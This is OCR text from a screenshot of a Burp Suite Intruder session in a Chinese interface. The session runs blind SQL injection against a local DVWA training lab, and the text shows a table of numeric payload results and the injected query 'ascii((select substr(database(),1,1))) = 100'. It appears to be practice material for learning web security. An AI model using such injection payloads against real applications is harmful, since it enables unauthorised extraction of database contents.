 攻击 保存 8. Intruder attack of http://127.0.0.1:81
8. Intruder attack of http://127.0.0.1:81 攻击 保存
结果 位置
Intruder攻击结果过滤器：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
101 100 200 249 4692
0 200 62 4579
1 0 200 46 4579
2 1 200 68 4579
3 2 200 85 4579
4 3 200 145 4579
5 4 200 205 4579
6 5 200 112 4579
7 6 200 235 4579
8 7 200 267 4579
9 8 200 174 4579
payload
资源池
设置
请求 响应
美化 Raw Hex 页面渲染 Chinese 信息 \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1' and ascii((select substr(database(), 1, 1))) = 100 #
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
已完成
XenoEcho